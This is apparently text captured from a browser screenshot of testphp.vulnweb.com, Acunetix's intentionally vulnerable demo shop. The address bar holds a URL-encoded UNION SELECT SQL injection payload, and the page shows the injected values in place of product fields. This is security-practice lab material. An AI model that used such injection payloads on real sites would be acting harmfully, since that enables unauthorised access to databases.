 Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,%27A%27,%27B%27,%27C%27,%27D%27,%27E%27,%27database()%27,%27G%27,%27H%27,%27I%27,%2...
All Bookmarks
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
database()
A
painted by: H
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
testphp.vulnweb.com/product.php?pic=1